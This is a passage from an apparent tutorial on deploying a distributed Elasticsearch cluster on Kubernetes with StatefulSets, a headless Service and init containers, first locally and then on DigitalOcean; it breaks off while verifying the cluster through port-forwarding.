We can do the same for Pods elasticsearch-699c7dd54f-pft9k and elasticsearch-699c7dd54f-pm2wz, which have the IPs 172.17.0.4 and 172.17.0.6, respectively:
$ kubectl get pods -l app=elasticsearch -o=custom-columns=NAME:.metadata.name,IP:.status.podIP
NAME IP
elasticsearch-699c7dd54f-pft9k 172.17.0.4
elasticsearch-699c7dd54f-n5tmq 172.17.0.5
elasticsearch-699c7dd54f-pm2wz 172.17.0.6
$ curl http://172.17.0.4:9200/
{
"name" : "TscXyKK",
"cluster_name" : "docker-cluster",
"cluster_uuid" : "zhz6Ok_aQiKfqYpzsgp7lQ",
...
}
$ curl http://172.17.0.6:9200/
{
"name" : "_nH26kt",
"cluster_name" : "docker-cluster",
"cluster_uuid" : "TioZ4wz4TeGyflOyu1Xa-A",
...
}
Although these Elasticsearch instances are deployed inside the same Kubernetes cluster, they are each inside their own Elasticsearch cluster (there are currently three Elasticsearch clusters, running independently from each other). We know this because the value of cluster_uuid for the different Elasticsearch instances are all different.
However, we want our Elasticsearch nodes to be able to communicate with each other, so that data written to one instance will be propagated to, and accessible from, other instances.
Let's confirm that this is not the case with our current setup. First, we will index a simple document:
$ curl -X PUT "172.17.0.6:9200/test/doc/1" -H 'Content-Type: application/json' -d '{"foo":"bar"}'
{"_index":"test","_type":"doc","_id":"1","_version":1,"result":"created","_shards":{"total":2,"successful":1,"failed":0},"_seq_no":0,"_primary_term":1}
Already, we can see that the desired total number of shards is 2, but we only have one shard.
We can confirm that the document is now indexed and accessible from the same Elasticsearch instance (running at 172.17.0.6:9200), but not from any other Elasticsearch instances on our Kubernetes cluster:
$ curl "172.17.0.6:9200/test/doc/1"
{"_index":"test","_type":"doc","_id":"1","_version":1,"found":true,"_source":{"foo":"bar"}}
$ curl "172.17.0.5:9200/test/doc/1"
{"error":{"type":"index_not_found_exception","reason":"no such index","index":"test"},"status":404}
$ curl "172.17.0.4:9200/test/doc/1"
{"error":{"type":"index_not_found_exception","reason":"no such index","index":"test"},"status":404}
Before we continue, it's important to make the distinction between an Elasticsearch cluster and a Kubernetes cluster. Elasticsearch is a distributed data storage solution, where all data is distributed among one or more shards, deployed among one or more nodes. An Elasticsearch cluster can be deployed on any machines, and is completely unrelated to a Kubernetes cluster. However, because we are deploying a distributed Elasticsearch services on Kubernetes, the Elasticsearch cluster now resides within the Kubernetes cluster.
Due to the ephemeral nature of Pods, the IP addresses for Pods running a particular service (such as Elasticsearch) may change. For instance, the scheduler may kill Pods running on a busy node, and redeploy it on a more available node.
This poses a problem for our Elasticsearch deployment because:
This means that Elasticsearch nodes cannot discover each other (this process is called Node Discovery), and is the reason why changes applied to one Elasticsearch node is not propagated to the others.
To resolve this issue, we must understand how Node Discovery works in Elasticsearch, and then figure out how we can configure Kubernetes to enable discovery for Elasticsearch.
Elasticsearch provides a discovery module, called Zen Discovery, that allows different Elasticsearch nodes to find each other.
By default, Zen Discovery achieves this by pinging ports 9300 to 9305 on each loopback address (127.0.0.0/16), and tries to find Elasticsearch instances that respond to the ping. This default behavior provides auto-discovery for all Elasticsearch nodes running on the same machine.
However, if the nodes reside on different machines, they won't be available on the loopback addresses. Instead, they will have IP addresses that are private to their network. For Zen Discovery to work here, we must provide a seed list of hostnames and/or IP addresses that other Elasticsearch nodes are running on.
This list can be specified under the discovery.zen.ping.unicast.hosts property inside Elasticsearch's configuration file elasticsearch.yaml. But this is difficult because:
Fortunately, Elasticsearch allows us to specify this setting as an environment variable. Therefore, we can modify our deployment.yaml and add an env property under spec.template.spec.containers:
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2
ports:
- containerPort: 9200
- containerPort: 9300
env:
- name: discovery.zen.ping.unicast.hosts
value: ""
But what should the value of this environment variable be? Currently, the IP addresses of the Elasticsearch Pods is random (within a large range) and may change at any time.
To resolve this issue, we need to give each Pod a unique hostname that sticks to the Pod, even if it gets rescheduled.
To achieve this, we need to do two things:
So far, we've been using the Deployment object to deploy our Elasticsearch service. The Deployment Controller will manage the ReplicaSets and Pods under its control and ensure that the correct numbers are running and healthy.
However, a Deployment assumes that each instance is stateless and works independently from each other. More importantly, it assumes that instances are fungible—that one instance is interchangeable with any other. Pods managed by a Deployment have identical identities.
This is not the case for Elasticsearch, or other distributed databases, which must hold stateful information that distinguishes one Elasticsearch node from another. These Elasticsearch nodes need individual identities so that they can communicate with each other to ensure data is consistent across the cluster.
Kubernetes provides another API Object called StatefulSet. Like the Deployment object, StatefulSet manages the running and scaling of Pods, but it also guarantees the ordering and uniqueness of each Pod. Pods managed by a StatefulSet have individual identities.
StatefulSets are similar to Deployments in terms of definition, so we only need to make minimal changes to our manifests/elasticsearch/deployment.yaml. First, change the filename to stateful-set.yaml, and then change the kind property to StatefulSet:
kind: StatefulSet
Now, all the Pods within the StatefulSet can be identified with a name. The name is composed of the name of the StatefulSet, as well as the ordinal index of the Pod:
<statefulset-name>-<ordinal>
The ordinal index, also known as ordinal number in set theory, is simply a set of numbers that are used to order a collection of objects, one after the other. Here, Kubernetes is using them to order, as well as identify each Pod. You can think of it akin to an auto-incrementing index in a SQL column.
The "first" Pod in the StatefulSet has an ordinal number of 0, the "second" Pod has the ordinal number of 1, and so on.
Our StatefulSet is named elasticsearch and we indicated 3 replicas, so our Pods will now be named elasticsearch-0, elasticsearch-1, and elasticsearch-2.
Most importantly, a Pod's cardinal index, and thus its identity, is sticky—if the Pod gets rescheduled onto another Node, it will keep this same ordinal and identity.
By using a StatefulSet, each Pod can now be uniquely identified. However, the IP of each Pod is still randomly assigned; we want our Pods to be accessible from a stable IP address. Kubernetes provides the Service Object to achieve this.
The Service Object is very versatile, in that it can be used in many ways. Generally, it is used to provide an IP address to Kuberentes Objects like Pods.
The most common use case for a Service Object is to provide a single, stable, externally-accessible Cluster IP (also known as the Service IP) for a distributed service. When a request is made to this Cluster IP, the request will be proxied to one of the Pods running the service. In this use case, the Service Object is acting as a load balancer.
However, that's not what we need for our Elasticsearch service. Instead of having a single cluster IP for the entire service, we want each Pod to have its own stable subdomain so that each Elasticsearch node can perform Node Discovery.
For this use case, we want to use a special type of Service Object called Headless Service. As with other Kubernetes Objects, we can define a Headless Service using a manifest file. Create a new file at manifests/elasticsearch/service.yaml with the following content:
apiVersion: v1
kind: Service
metadata:
name: elasticsearch
spec:
selector:
app: elasticsearch
clusterIP: None
ports:
- port: 9200
name: rest
- port: 9300
name: transport
Let's go through what some of the fields mean:
Let's deploy this Service into our Kubernetes cluster:
$ kubectl apply -f manifests/elasticsearch/service.yaml
service "elasticsearch" created
We can run kubectl get service to see a list of running services:
$ kubectl get services
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
elasticsearch ClusterIP None <none> 9200/TCP,9300/TCP 46s
kubernetes ClusterIP 10.96.0.1 <none> 443/TCP 4h
First, let's remove our existing elasticsearch Deployment Object:
$ kubectl delete deployment elasticsearch
Now, the final step is to create our StatefulSet, which provides each Pod with a unique identity, and link it to the Service, which gives each Pod a subdomain. We do this by specifying the name of the Service as the spec.serviceName property in our StatefulSet manifest file:
...
spec:
replicas: 3
serviceName: elasticsearch
...
Now, the Service linked to the StatefulSet will get a domain with the following structure:
<service-name>.<namespace>.svc.<cluster-domain>
Our Service's name is elasticsearch. By default, Kubernetes will use the default namespace, and cluster.local as the Cluster Domain. Therefore, the Service Domain for our Headless Service is elasticsearch.default.svc.cluster.local.
Each Pod within the Headless Service will have its own subdomain, which has the following structure:
<pod-name>.<service-domain>
Or if we expand this out:
<statefulset-name>-<ordinal>.<service-name>.<namespace>.svc.<cluster-domain>
Therefore, our three replicas would have the subdomains:
elasticsearch-0.elasticsearch.default.svc.cluster.local
elasticsearch-1.elasticsearch.default.svc.cluster.local
elasticsearch-2.elasticsearch.default.svc.cluster.local
We can now combine these subdomains into a comma-separated list, and use it as the value for the discovery.zen.ping.unicast.hosts environment variable we are passing into the Elasticsearch containers. Update the manifests/elasticsearch/stateful-set.yaml file to read the following:
env:
- name: discovery.zen.ping.unicast.hosts
value: "elasticsearch-0.elasticsearch.default.svc.cluster.local,elasticsearch-1.elasticsearch.default.svc.cluster.local,elasticsearch-2.elasticsearch.default.svc.cluster.local"
The final stateful-set.yaml should read as follows:
apiVersion: apps/v1
kind: StatefulSet
metadata:
name: elasticsearch
spec:
replicas: 3
serviceName: elasticsearch
selector:
matchLabels:
app: elasticsearch
template:
metadata:
name: elasticsearch
labels:
app: elasticsearch
spec:
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2
ports:
- containerPort: 9200
- containerPort: 9300
env:
- name: discovery.zen.ping.unicast.hosts
value: "elasticsearch-0.elasticsearch.default.svc.cluster.local,elasticsearch-1.elasticsearch.default.svc.cluster.local,elasticsearch-2.elasticsearch.default.svc.cluster.local"
Now, we can add this StatefulSet to our cluster by running kubectl apply:
$ kubectl apply -f manifests/elasticsearch/stateful-set.yaml
statefulset.apps "elasticsearch" created
We can check that the StatefulSet is deployed by running kubectl get statefulset:
$ kubectl get statefulsets
NAME DESIRED CURRENT AGE
elasticsearch 3 3 42s
We should also check that the Pods are deployed and running:
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
elasticsearch-0 1/1 Running 0 1m
elasticsearch-1 1/1 Running 0 1m
elasticsearch-2 1/1 Running 0 1m
Note how each Pod now has a name with the structure <statefulset-name>-<ordinal>.
Now, let's curl port 9200 of each Pod and see if the Elasticsearch Nodes have discovered each other and have collectively formed a single cluster. We will be using the -o flag of kubectl get pods to extract the IP address of each Pod. The -o flag allows you to specify custom formats for your output. For example, you can get a table of Pod names and IPs:
$ kubectl get pods -l app=elasticsearch -o=custom-columns=NAME:.metadata.name,IP:.status.podIP
NAME IP
elasticsearch-0 172.17.0.4
elasticsearch-1 172.17.0.5
elasticsearch-2 172.17.0.6
We will run the following command to get the Cluster ID of the Elasticsearch node running on Pod elasticsearch-0:
$ curl -s $(kubectl get pod elasticsearch-0 -o=jsonpath='{.status.podIP}'):9200 | jq -r '.cluster_uuid'
eeDC2IJeRN6TOBr227CStA
kubectl get pod elasticsearch-0 -o=jsonpath='{.status.podIP}' returns the IP address of the Pod. This is then used to curl the port 9200 of this IP; the -s flag silences the progress information that cURL normally prints to stdout. Lastly, the JSON returned from Elasticsearch is parsed by the jq tool which extracts the cluster_uuid field from the JSON object.
The end result gives a Elasticsearch Cluster ID of eeDC2IJeRN6TOBr227CStA. Repeat the same step for the other Pods to confirm that they've successfully performed Node Discovery and are part of the same Elasticsearch Cluster:
$ curl -s $(kubectl get pod elasticsearch-1 -o=jsonpath='{.status.podIP}'):9200 | jq -r '.cluster_uuid'
eeDC2IJeRN6TOBr227CStA
$ curl -s $(kubectl get pod elasticsearch-2 -o=jsonpath='{.status.podIP}'):9200 | jq -r '.cluster_uuid'
eeDC2IJeRN6TOBr227CStA
Perfect! Another way to confirm this is to send a GET /cluster/state request to any one of the Elasticsearch nodes:
$ curl "$(kubectl get pod elasticsearch-2 -o=jsonpath='{.status.podIP}'):9200/_cluster/state/master_node,nodes/?pretty"
{
"cluster_name" : "docker-cluster",
"compressed_size_in_bytes" : 874,
"master_node" : "eq9YcUzVQaiswrPbwO7oFg",
"nodes" : {
"lp4lOSK9QzC3q-YEsqwRyQ" : {
"name" : "lp4lOSK",
"ephemeral_id" : "e58QpjvBR7iS15FhzN0zow",
"transport_address" : "172.17.0.5:9300",
"attributes" : { }
},
"eq9YcUzVQaiswrPbwO7oFg" : {
"name" : "eq9YcUz",
"ephemeral_id" : "q7zlTKCqSo2qskkY8oSStw",
"transport_address" : "172.17.0.4:9300",
"attributes" : { }
},
"77CpcuDDSom7hTpWz8hBLQ" : {
"name" : "77CpcuD",
"ephemeral_id" : "-yq7bhphQ5mF5JX4qqXHoQ",
"transport_address" : "172.17.0.6:9300",
"attributes" : { }
}
}
}
Once all ES nodes have been discovered, most API operations are propagated from one ES node to another in a peer-to-peer manner. To test this, let's repeat what we did previously and add a document to one Elasticsearch node and test whether you can access this newly indexed document from a different Elasticsearch node.
First, let's index a new document on the Elasticsearch node running inside the elasticsearch-0 Pod:
$ curl -X PUT "$(kubectl get pod elasticsearch-0 -o=jsonpath='{.status.podIP}'):9200/test/doc/1" -H 'Content-Type: application/json' -d '{"foo":"bar"}'
{"_index":"test","_type":"doc","_id":"1","_version":1,"result":"created","_shards":{"total":2,"successful":2,"failed":0},"_seq_no":0,"_primary_term":1}
Now, let's try to retrieve this document from another Elasticsearch node (for example, the one running inside Pod elasticsearch-1):
$ curl "$(kubectl get pod elasticsearch-1 -o=jsonpath='{.status.podIP}'):9200/test/doc/1"
{"_index":"test","_type":"doc","_id":"1","_version":1,"found":true,"_source":{"foo":"bar"}}
Try repeating the same command for elasticsearch-0 and elasticsearch-2 and confirm that you get the same result.
Amazing! We've now successfully deployed our Elasticsearch service in a distributed manner inside our Kubernetes cluster!
So far, we've deployed everything locally so that you can experiment freely without costs. But for us to make our service available to the wider internet, we need to deploy our cluster remotely, with a cloud provider.
DigitalOcean supports running Kubernetes clusters, and so we will sign in to our DigitalOcean dashboard and create a new cluster.
After signing into your DigitalOcean account, click on the Kubernetes tab on your dashboard. You should be greeted with the message Get started with Kubernetes on DigitalOcean. Click on the Create a Cluster button and you will be shown a screen similar to how you configured your droplet:

Make sure you select at least three Nodes, where each node has at least 4 GB of RAM. Then, click Create Cluster. You'll be brought back to the main Kubernetes tab, where you can see that the cluster is being provisioned:

Click on the cluster and you'll be brought to the Overview section for the cluster:

Click on the Download Config button to download the configuration required to connect with our newly-created cluster on DigitalOcean. When you open it up, you should see something similar to this:
apiVersion: v1
clusters:
- cluster:
certificate-authority-data: S0tL...FFDENFRJQV0
server: https://8b8a5720059.k8s.ondigitalocean.com
name: do-nyc1-hobnob
contexts:
- context:
cluster: do-nyc1-hobnob
user: do-nyc1-hobnob-admin
name: do-nyc1-hobnob
current-context: do-nyc1-hobnob
kind: Config
preferences: {}
users:
- name: do-nyc1-hobnob-admin
user:
client-certificate-data: LUMMmxjaJ...VElGVEo
client-key-data: TFyMrS2I...mhoTmV2LS05kRF
Let's examine the fields to understand why they're there:
It will take a few minutes for the nodes to initialize; in the meantime, let's see how we can configure kubectl to interact with our new remote cluster.
When using kubectl, a context is a grouping of clusters, user credentials, and namespaces. kubectl uses information stored in these contexts to communicate with any cluster.
When we set up our local cluster using Minikube, it creates a default minikube context for us. We can confirm this by running kubectl config current-context:
$ kubectl config current-context
minikube
kubectl gets its configuration from the file specified by the KUBECONFIG environment variable. This was set in our .profile file to $HOME/.kube/config. If we look inside it, we will see that it is very similar to the config we downloaded from DigitalOcean:
apiVersion: v1
clusters:
- cluster:
certificate-authority: ~/.minikube/ca.crt
server: https://10.122.98.148:8443
name: minikube
contexts:
- context:
cluster: minikube
user: minikube
name: minikube
current-context: minikube
kind: Config
preferences: {}
users:
- name: minikube
user:
client-certificate: ~/.minikube/client.crt
client-key: ~/.minikube/client.key
The ~/.kube/config file records the IP address of the cluster's master API server, the credentials for our client to interact with it, and grouped the cluster information and user credentials together in the context object.
For kubectl to interact with our new DigitalOcean Hobnob cluster, we must update the KUBECONFIG environment variable to include our new configuration file.
First, copy the configuration file from DigitalOcean to a new file:
$ cp downloads/hobnob-kubeconfig.yaml ~/.kube/
Now, edit your ~/.profile file and update the KUBECONFIG environment variable to include the new configuration file:
export KUBECONFIG=$HOME/.kube/config:$HOME/.kube/hobnob-kubeconfig.yaml
Save and source the file to make it apply to the current shell:
$ . ~/.profile
Now, when we run kubectl config view, we will see that configuration from both of our files has merged together:
$ kubectl config view
apiVersion: v1
clusters:
- cluster:
certificate-authority-data: REDACTED
server: https://8b8a5720059.k8s.ondigitalocean.com
name: do-nyc1-hobnob
- cluster:
certificate-authority: ~/.minikube/ca.crt
server: https://10.122.98.148:8443
name: minikube
contexts:
- context:
cluster: do-nyc1-hobnob
user: do-nyc1-hobnob-admin
name: do-nyc1-hobnob
- context:
cluster: minikube
user: minikube
name: minikube
current-context: minikube
kind: Config
preferences: {}
users:
- name: do-nyc1-hobnob-admin
user:
client-certificate-data: REDACTED
client-key-data: REDACTED
- name: minikube
user:
client-certificate: ~/.minikube/client.crt
client-key: ~/.minikube/client.key
Now, to make kubectl interact with our DigitalOcean cluster instead of our local cluster, all we have to do is change the context:
$ kubectl config use-context do-nyc1-hobnob
Switched to context "do-nyc1-hobnob".
Now, when we run kubectl cluster-info, we get information about the remote cluster instead of the local one:
$ kubectl cluster-info
Kubernetes master is running at https://8b8a5720059.k8s.ondigitalocean.com
KubeDNS is running at https://8b8a5720059.k8s.ondigitalocean.com/api/v1/namespaces/kube-system/services/kube-dns:dns/proxy
As mentioned in the official Elasticsearch Guide (https://www.elastic.co/guide/en/elasticsearch/reference/current/docker.html#_notes_for_production_use_and_defaults), we must configure the node running Elasticsearch in a certain way when deploying on production. For instance:
By default, Elasticsearch uses a mmapfs directory to store its indices. However, most systems set a limit of 65530 on mmap counts, which means Elasticsearch may run out of memory for its indices. If we do not change this setting, you'll encounter the following error when trying to run Elasticsearch:
[INFO ][o.e.b.BootstrapChecks ] [6tcspAO] bound or publishing to a non-loopback address, enforcing bootstrap checks
ERROR: [1] bootstrap checks failed
[1]: max virtual memory areas vm.max_map_count [65530] is too low, increase to at least [262144]
Therefore, we should change the vm.max_map_count kernel setting to at least 262144. This can be done temporarily by running sysctl -w vm.max_map_count=262144, or permanently by adding it to a new file at /etc/sysctl.d/elasticsearch.conf.
UNIX systems impose an upper limit on the number of open files, or more specifically, the number of file descriptors. If you go over that limit, the process which is trying to open a new file will encounter the error Too many open files.
There's a global limit for the kernel, which is stored at /proc/sys/fs/file-max; on most systems, this is a large number like 2424348. There's also a hard and soft limit per user; hard limits can only be raised by the root, while soft limits can be changed by the user, but never go above the hard limit. You can check the soft limit on file descriptors by running ulimit -Sn; on most systems, this defaults to 1024. You can check the hard limit by running ulimit -Hn; the hard limit on my machine is 1048576, for example.
Elasticsearch recommends that we change the soft and hard limit to at least 65536. This can be done by running ulimit -n 65536 as root.
We need to make these changes for every node in our cluster. But first, let's return to our DigitalOcean dashboard to see if our nodes have been created successfully.
When on your DigitalOcean dashboard, click into your cluster and go to the Nodes tab. Here, you should see that the nodes in your cluster have successfully been provisioned:

We can confirm this from the command line by running kubectl get nodes:
$ kubectl get nodes
NAME STATUS ROLES AGE VERSION
worker-6000 Ready <none> 17h v1.10.1
worker-6001 Ready <none> 17h v1.10.1
....
Now that the nodes are ready, how do we go about updating the Elasticsearch-specific settings mentioned previously? The simplest way is to SSH into each server and run the following three sets of commands:
# sysctl -w vm.max_map_count=262144
# ulimit -n 65536
However, this becomes unmanageable once we have a large number of servers. Instead, we can use a tool called pssh.
Tools such as pssh (parallel ssh, https://github.com/robinbowes/pssh), pdsh (https://github.com/chaos/pdsh), or clusterssh (https://github.com/duncs/clusterssh) allow you to issue commands simultaneously to multiple servers at once. Out of all of them, pssh is the easiest to install.
pssh is listed in the APT registry, so we can simply update the registry cache and install it:
$ sudo apt update
$ sudo apt install pssh
This will actually install pssh under the name parallel-ssh; this was done to avoid conflict with the putty package.
We can now use kubectl get nodes to programmatically get the IPs of all nodes in the cluster, and pass it to parallel-ssh:
$ parallel-ssh --inline-stdout --user root --host "$(kubectl get nodes -o=jsonpath='{.items[*].status.addresses[?(@.type=="ExternalIP")].address}')" -x "-o StrictHostKeyChecking=no" "sysctl -w vm.max_map_count=262144 && ulimit -n 65536"
[1] 23:27:51 [SUCCESS] 142.93.126.236
vm.max_map_count = 262144
[2] 23:27:51 [SUCCESS] 142.93.113.224
vm.max_map_count = 262144
...
Using pssh is acceptable, but it's an extra command we need to remember. Ideally, this configuration should be recorded inside stateful-set.yaml, so that the commands only run on nodes that have our Elasticsearch StatefulSet deployed there. Kuberentes provides a special type of Container called Init Containers, which allows us to do just that.
Init Containers are special Containers that run and exit before your "normal" app Containers are initiated. When multiple Init Containers are specified, they run in a sequential order. Also, if the previous Init Container exits with a non-zero exit status, then the next Init Container is not ran and the whole Pod fails.
This allows you to use Init Containers to:
Therefore, we can define Init Containers inside stateful-set.yaml, which will update the configurations on nodes running our Elasticsearch StatefulSet.
Inside stateful-set.yaml, under spec.template.spec, add a new field called initContainers with the following settings:
initContainers:
- name: increase-max-map-count
image: busybox
command:
- sysctl
- -w
- vm.max_map_count=262144
securityContext:
privileged: true
- name: increase-file-descriptor-limit
image: busybox
command:
- sh
- -c
- ulimit -n 65536
securityContext:
privileged: true
The final stateful-set.yaml file should look like this:
apiVersion: apps/v1
kind: StatefulSet
metadata:
name: elasticsearch
labels:
app: elasticsearch
spec:
replicas: 3
serviceName: elasticsearch
selector:
matchLabels:
app: elasticsearch
template:
metadata:
labels:
app: elasticsearch
spec:
initContainers:
- name: increase-max-map-count
image: busybox
command:
- sysctl
- -w
- vm.max_map_count=262144
securityContext:
privileged: true
- name: increase-file-descriptor-limit
image: busybox
command:
- sh
- -c
- ulimit -n 65536
securityContext:
privileged: true
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2
ports:
- containerPort: 9200
name: http
- containerPort: 9300
name: tcp
env:
- name: discovery.zen.ping.unicast.hosts
value: "elasticsearch-0.elasticsearch.default.svc.cluster.local,elasticsearch-1.elasticsearch.default.svc.cluster.local,elasticsearch-2.elasticsearch.default.svc.cluster.local"
This configures our nodes in the same way as pssh, but with the added benefit of configuration-as-code, since it's now part of our stateful-set.yaml.
With our stateful-set.yaml ready, it's time to deploy our Service and StatefulSet onto our remote cloud cluster.
At the moment, our remote cluster is not running anything apart from the Kubernetes Master Components:
$ kubectl get all
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
service/kubernetes ClusterIP 10.32.0.1 <none> 443/TCP 17h
To deploy our Service and StatefulSet, we will use kubectl apply:
$ kubectl apply -f manifests/elasticsearch/service.yaml
service "elasticsearch" created
$ kubectl apply -f manifests/elasticsearch/stateful-set.yaml
statefulset.apps "elasticsearch" created
Give it a minute or so, and run kubectl get all again. You should see that the Pods, StatefulSet, and our headless Service are running successfully!
$ kubectl get all
NAME READY STATUS RESTARTS AGE
pod/elasticsearch-0 1/1 Running 0 1m
pod/elasticsearch-1 1/1 Running 0 1m
pod/elasticsearch-2 1/1 Running 0 10s
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
service/elasticsearch ClusterIP None <none> 9200/TCP,9300/TCP 1m
service/kubernetes ClusterIP 10.32.0.1 <none> 443/TCP 18h
NAME DESIRED CURRENT AGE
statefulset.apps/elasticsearch 3 3 1m
Let's validate that all three Elasticsearch nodes has been successfully added to the Elasticsearch cluster once more. We can do this by sending a GET request to /_cluster/state?pretty and checking the output.
But since we want to keep the database service internal, we haven't exposed it to an external-reachable URL, so the only way to validate this is to SSH into one of the VPS and query Elasticsearch using its private IP.
However, kubectl provides a more convenient alternative. kubectl has a port-forward command, which forwards requests going into a port on localhost to a port on one of the Pods. We can use this feature to send requests from our local machine to each Elasticsearch instance.
Let's suppose that we have three Pods running Elasticsearch:
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
elasticsearch-0 1/1 Running 0 34m
elasticsearch-1 1/1 Running 0 34m
elasticsearch-2 1/1 Running 0 34m
We can set up port forward on elasticsearch-0 by running the following:
$ kubectl port-forward elasticsearch-0 9200:9200
Forwarding from 127.0.0.1:9200 -> 9200
Forwarding from [::1]:9200 -> 9200
Now, on a separate terminal, send a GET request to http://localhost:9200/_cluster/state?pretty:
